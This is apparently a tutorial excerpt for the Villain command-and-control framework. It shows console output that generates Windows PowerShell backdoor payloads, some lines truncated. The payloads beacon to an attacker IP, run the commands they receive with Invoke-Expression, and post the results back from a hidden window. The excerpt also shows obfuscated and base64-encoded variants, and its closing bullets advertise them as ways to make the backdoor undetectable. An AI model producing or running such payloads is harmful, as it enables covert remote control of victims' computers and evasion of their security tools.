 Create Payload
● generate os=windows/linux lhost=wlan0/192.168.1.3
Villain > generate os=windows lhost=wlan0
Generating backdoor payload...
Start-Process $PSHOME\powershell.exe -ArgumentList {$s='192.168.1.7:8080';$i='d2d4d809-ac2c4c16-f776df21';$p='http://';$v=Invoke-RestMethod -UseB
;for (;;){$c=(Invoke-RestMethod -UseBasicParsing -Uri $p$s/ac2c4c16 -Headers @{"Authorization"=$i});if ($c -ne 'None') {$r=Invoke-Expression $c -
s/f776df21 -Method POST -Headers @{"Authorization"=$i} -Body ([System.Text.Encoding]::UTF8.GetBytes($e+$r) -join ' ')} sleep 0.8}} -WindowStyle H
Copied to clipboard!
Villain > generate os=windows lhost=wlan0 obfuscate
Generating backdoor payload...
StAR'T-prO'cESs $PSHOME\powershell.exe -arguMeNTlIsT {$fda=$('192.168.1.7'+':80'+'8'+'0');$f=$('a843f01'+'8-69c998'+'71-778
sERNAME -heADeRS @{"Authorization"=$f};for (;;){$98cbc=(i'RM' -usEBASiCParsInG -uRi $b7ea$fda/69c99871 -heADeRS @{"Authoriz
t'RI'NG -iNPuToBJECT $e46558;$4=i'RM' -uRi $b7ea$fda/778f7a6b -MetHOd POST -heADeRS @{"Authorization"=$f} -bodY ([sySTEm.tE
Copied to clipboard!
Villain > generate os=windows lhost=wlan0 encode
Generating backdoor payload...
powershell -e UwB0AGEAcgB0AC0AUAByAG8AYwBlAHMAcwAgACQAUABTAEgATwBNAEUAXABwAG8AdwBlAHIAcwBoAGUAbABsAC4AZQB4AGU
MQA2AC0ANQBmADUANwA0AGYANwA5AC0AMQA4ADMAZQA5ADgAZQA5ACcAOwAkAHAAPQAnAGgAdAB0AHAAOgAvAC8AJwA7ACQAdgA9AEkAbgB2A
EANgAvACQAZQBuAHYAOgBDAE8ATQBQAFUAVABFAFIATgBBAE0ARQAvACQAZQBuAHYAOgBVAFMARQBSAE4AQQBNAEUAIAAtAEgAZQBhAGQAZQB
AE0AZQB0AGgAbwBkACAALQBVAHMAZQBCAGEAcwBpAGMAUABhAHIAcwBpAG4AZwAgAC0AVQByAGkAIAAkAHAAJABzAC8ANQBmADUANwA0AGYAN
BuAGUAJwApACAAewAkAHIAPQBJAG4AdgBvAGsAZQAtAEUAeABwAHIAZQBzAHMAaQBvAG4AIAAkAGMAIAAtAEUAcgByAG8AcgBBAGMAdABpAG8
YwB0ACAAJAByADsAJAB4AD0ASQBuAHYAbwBrAGUALQBSAGUAcwB0AE0AZQB0AGgAbwBkACAALQBVAHIAaQAgACQAcAAkAHMALwAxADgAMwBlA
AALQBCAG8AZAB5ACAAKABbAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEUAbgBjAG8AZABpAG4AZwBdADoAOgBVAFQARgA4AC4ARwBlAHQAQgB
AEgAaQBkAGQAZQBuAA==
Copied to clipboard!
● Villain will give u powershell code
● It is Easy to create.
● Also You can use these 3 methods to make it undetectable.